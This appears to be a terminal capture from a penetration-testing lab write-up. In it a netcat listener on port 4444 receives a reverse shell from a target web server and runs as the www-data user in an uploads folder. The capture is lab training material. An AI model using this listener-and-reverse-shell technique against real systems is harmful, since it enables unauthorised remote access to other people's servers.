 ┌──(kali㉿kali)-[~/capstone-labs/Escape]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.217.113] 44054
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7c367c2113d:/var/www/html/dev/uploads$ whoami
whoami
www-data
www-data@a7c367c2113d:/var/www/html/dev/uploads$